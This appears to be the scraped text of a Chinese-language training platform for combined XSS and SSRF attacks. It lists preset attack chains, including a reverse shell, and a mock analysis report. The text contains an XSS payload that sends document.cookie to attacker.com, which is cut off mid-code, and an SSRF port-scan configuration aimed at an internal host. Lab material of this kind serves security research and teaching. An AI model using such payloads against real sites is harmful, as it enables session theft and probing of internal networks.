 XSS与SSRF漏洞联合攻击实验平台
首页
攻击实验
防护机制
联合攻击实验
本实验模块用于研究XSS与SSRF漏洞的联合利用方式。通过组合两种攻击方式， 可以实现更复杂的攻击链条，形成更大的安全威胁。请谨慎使用并仅用于安全研究。
联合攻击配置
安全警告
本实验涉及高风险的联合攻击测试，请确保仅在授权的测试环境中进行。
预设测试用例：
XSS窃取Cookie + SSRF内网探测
DOM型XSS + SSRF文件读取
存储型XSS + SSRF端口扫描
XSS蠕虫 + SSRF跨网段
XSS后门 + SSRF反弹Shell
XSS攻击载荷：
<script>
fetch('http://attacker.com/steal?cookie=' + document.cookie)
.then(response => response.text())
.then(data => {
SSRF攻击载荷：
{"type": "scan", "ports": [80,443,8080]}
目标URL：
http://internal-server.local
执行联合攻击
攻击链预览
刷新预览
预览区域
以下区域将显示联合攻击的执行流程和效果预览。
攻击分析报告
攻击链执行成功
攻击链分析
攻击类型
信息窃取 + 内网探测
风险等级
85%
影响范围
用户信息泄露、内网暴露
技术细节
JavaScript代码注入、数据外联请求、端口扫描尝试
攻击链路
1 初始XSS注入
2 窃取用户凭证
3 内网端口扫描